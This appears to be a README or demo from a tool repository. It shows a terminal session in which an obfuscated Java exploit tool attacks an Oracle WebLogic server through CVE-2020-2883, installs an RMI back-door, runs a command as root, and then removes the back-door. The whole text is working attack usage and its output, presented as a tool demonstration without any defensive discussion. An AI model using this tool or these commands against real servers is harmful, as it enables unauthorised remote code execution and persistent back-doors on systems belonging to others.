 bash-3.2$ java -jar weblogic_cmd_plus.jar -H 127.0.0.1 -P 7001 -T CVE-2020-2883 -shell

################################################
#                                              #
#        ## #   #    ## ### ### ##  ###        #
#       # # #   #   # #  #  # # # #  #         #
#       ### #   #   ###  #  # # ##   #         #
#       # # ### ### # #  #  ### # # ###        #
#                                              #
# Obfuscation by Allatori Obfuscator v7.7 DEMO #
#                                              #
#           http://www.allatori.com            #
#                                              #
################################################

17:55:54 [ INFO ][com.supeream.weblogic.T3ProtocolOperation]>> weblogic version: 12.2.1.4
17:55:54 [ INFO ][com.supeream.Main]>> The vulnerability type you selected is CVE-2020-2883
17:55:54 [ INFO ][com.supeream.Main]>> Check if RMI back-door is installed
17:55:54 [ INFO ][com.supeream.Main]>> RMI back-door does not exist
17:55:54 [ INFO ][com.supeream.weblogic.WebLogicOperation]>> Start installing RMI back-door
17:55:55 [ INFO ][com.supeream.Main]>> Waiting for RMI back-door to install successfully......
please input command: >>id
uid=0(root) gid=0(root) groups=0(root)

please input command: >>exit
bash-3.2$ java -jar weblogic_cmd_plus.jar -H 127.0.0.1 -P 7001 -T CVE-2020-2883 -U

################################################
#                                              #
#        ## #   #    ## ### ### ##  ###        #
#       # # #   #   # #  #  # # # #  #         #
#       ### #   #   ###  #  # # ##   #         #
#       # # ### ### # #  #  ### # # ###        #
#                                              #
# Obfuscation by Allatori Obfuscator v7.7 DEMO #
#                                              #
#           http://www.allatori.com            #
#                                              #
################################################

17:56:08 [ INFO ][com.supeream.weblogic.T3ProtocolOperation]>> weblogic version: 12.2.1.4
17:56:08 [ INFO ][com.supeream.Main]>> The vulnerability type you selected is CVE-2020-2883
17:56:08 [ INFO ][com.supeream.Main]>> Start deleting RMI back-door
17:56:12 [ INFO ][com.supeream.Main]>> Check if RMI back-door has been uninstalled
17:56:12 [ INFO ][com.supeream.Main]>> RMI back-door uninstalled successfully!